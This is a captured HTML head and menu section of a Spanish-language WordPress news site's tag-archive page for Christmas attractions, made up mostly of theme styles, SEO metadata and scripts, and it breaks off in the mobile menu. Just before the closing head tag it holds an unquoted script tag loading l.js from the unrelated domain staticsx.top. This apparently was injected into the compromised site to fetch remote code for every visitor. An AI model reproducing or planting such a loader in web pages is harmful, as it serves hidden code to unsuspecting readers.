

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aldianoticiaseje.com/tag/atractivosnavidenos/
body_size: 28537
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>AtractivosNavideños archivos - Al Día Noticias Eje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aldianoticiaseje.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aldianoticiaseje.com/wp-content/uploads/2021/07/ico-2.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://aldianoticiaseje.com/tag/atractivosnavidenos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AtractivosNavideños archivos - Al Día Noticias Eje" />
	<meta property="og:url" content="https://aldianoticiaseje.com/tag/atractivosnavidenos/" />
	<meta property="og:site_name" content="Al Día Noticias Eje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://aldianoticiaseje.com/tag/atractivosnavidenos/","url":"https://aldianoticiaseje.com/tag/atractivosnavidenos/","name":"AtractivosNavideños archivos - Al Día Noticias Eje","isPartOf":{"@id":"https://aldianoticiaseje.com/#website"},"primaryImageOfPage":{"@id":"https://aldianoticiaseje.com/tag/atractivosnavidenos/#primaryimage"},"image":{"@id":"https://aldianoticiaseje.com/tag/atractivosnavidenos/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2022/12/Navidad-Foto-Gobernacion-de-Risaralda.jpg?fit=1065%2C600&ssl=1","breadcrumb":{"@id":"https://aldianoticiaseje.com/tag/atractivosnavidenos/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://aldianoticiaseje.com/tag/atractivosnavidenos/#primaryimage","url":"https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2022/12/Navidad-Foto-Gobernacion-de-Risaralda.jpg?fit=1065%2C600&ssl=1","contentUrl":"https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2022/12/Navidad-Foto-Gobernacion-de-Risaralda.jpg?fit=1065%2C600&ssl=1","width":1065,"height":600},{"@type":"BreadcrumbList","@id":"https://aldianoticiaseje.com/tag/atractivosnavidenos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://aldianoticiaseje.com/"},{"@type":"ListItem","position":2,"name":"AtractivosNavideños"}]},{"@type":"WebSite","@id":"https://aldianoticiaseje.com/#website","url":"https://aldianoticiaseje.com/","name":"Al Día Noticias Eje","description":"","publisher":{"@id":"https://aldianoticiaseje.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aldianoticiaseje.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://aldianoticiaseje.com/#organization","name":"Al Día Noticias Eje","url":"https://aldianoticiaseje.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://aldianoticiaseje.com/#/schema/logo/image/","url":"https://i2.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/05/logo-movil.png?fit=348%2C232&ssl=1","contentUrl":"https://i2.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/05/logo-movil.png?fit=348%2C232&ssl=1","width":348,"height":232,"caption":"Al Día Noticias Eje"},"image":{"@id":"https://aldianoticiaseje.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Aldia.Noticiasderisaralda/","https://instagram.com/aldia.noticia?utm_med"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Al Día Noticias Eje &raquo; Feed" href="https://aldianoticiaseje.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Al Día Noticias Eje &raquo; Feed de los comentarios" href="https://aldianoticiaseje.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Al Día Noticias Eje &raquo; Etiqueta AtractivosNavideños del feed" href="https://aldianoticiaseje.com/tag/atractivosnavidenos/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://aldianoticiaseje.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cff-css' href='https://aldianoticiaseje.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://aldianoticiaseje.com/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://aldianoticiaseje.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CLato%3A400%7CCrimson+Pro%3A400%2C300%7CPT+Serif%3A700%2C400%7COpen+Sans%3A500%2C400%7CMerriweather%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://aldianoticiaseje.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aldianoticiaseje.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://aldianoticiaseje.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://aldianoticiaseje.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aldianoticiaseje.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aldianoticiaseje.com/wp-json/wp/v2/tags/3360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aldianoticiaseje.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2c7a7d40ea","wpRestUrl":"https:\/\/aldianoticiaseje.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aldianoticiaseje.com\/wp-admin\/","wpRestNonce":"2c7a7d40ea","wpRestUrl":"https:\/\/aldianoticiaseje.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/aldianoticiaseje.com\/wp-admin\/","wpRestNonce":"2c7a7d40ea","wpRestUrl":"https:\/\/aldianoticiaseje.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aldianoticiaseje.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/aldianoticiaseje.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="436a64699c";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://aldianoticiaseje.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://aldianoticiaseje.com/tag/atractivosnavidenos/",
                    "name": "AtractivosNavideños"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-atractivosnavidenos tag-3360 wp-theme-Newspaper td-standard-pack global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Aldia.Noticiasderisaralda/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/aldia.noticia?utm_med" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AlDiaNoticiasE" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCa-w-yUQnOGCwPdB-YhHmKQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-360"><a href="https://aldianoticiaseje.com/">Inicio</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://aldianoticiaseje.com/medio-ambiente/">Medio Ambiente</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://aldianoticiaseje.com/nacion/">Nación</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491"><a href="https://aldianoticiaseje.com/caldas/">Caldas</a></li>
<li id="menu-item-14889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14889"><a href="https://aldianoticiaseje.com/quindio/">Quindío</a></li>
